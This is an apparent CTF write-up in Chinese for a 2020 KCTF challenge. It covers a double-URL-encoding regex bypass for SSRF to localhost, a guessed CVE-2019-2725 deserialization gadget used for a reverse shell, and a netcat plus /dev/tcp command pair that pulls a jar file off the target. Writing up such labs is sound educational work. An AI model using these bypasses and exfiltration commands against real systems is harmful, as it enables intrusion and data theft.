2020-kcft-秋季赛-1.至暗时刻WP

2020-kcft-秋季赛-至暗时刻WP - 布墨

相识

相知



- 链接1 经测试会加载url参数的地址

- 链接2 返回not allow ip 猜测需要过这个ip校验



发现第一个链接会校验url参数的格式

^(http|https):\/\/[^?#\/]\.pediy\.com\/.

绕过正则: http://121.36.145.157:8088/getimage?url=http://localhost%253a8088%253f.pediy.com/ http://localhost:8080?.pediy.com/ localhost:8080? 俩次url编码 (浏览器请求的时候默认就是一次url编码,服务器收到会解码一次 所以需要俩次

相杀



java写的服务,然后有个FileSystemXmlApplicationContext猜测是CVE-2019-2725的洞

构建poc反弹shell 链接上之后拿到.jar文件 反编译即可POC

1 |

|

遇到的问题

怎么从靶机中下载文件

- 主机:nc -lvnp prot > 1.jar

- 靶机:cat x.jar>/dev/tcp/ip/prot

出题当天晚上我曾用poc链接上 后来断了 那天晚上就一直连接不上了。。不知道为什么,第二天莫名其妙的可以了。。。

参考文章:

CVE-2019-2725 二次反序列化FileSystemXmlApplicationContext Gadget POC

# 相关文章

1.

2.Android Killer 不反编译资源

3.xposed 原理初探

4.AndroidStudio调试smali代码

5.jeb调试smali代码

6.xposed 小实战

7.安卓破解实战 - 修改重编译

8.LLVM编译

1.

2.Android Killer 不反编译资源

3.xposed 原理初探

4.AndroidStudio调试smali代码

5.jeb调试smali代码

6.xposed 小实战

7.安卓破解实战 - 修改重编译

8.LLVM编译

# 推荐文章

1.minifilter-学习笔记1

2.Android Killer 不反编译资源

3.xposed 原理初探

4.AndroidStudio调试smali代码

5.jeb调试smali代码

6.xposed 小实战

1.minifilter-学习笔记1

2.Android Killer 不反编译资源

3.xposed 原理初探

4.AndroidStudio调试smali代码

5.jeb调试smali代码

6.xposed 小实战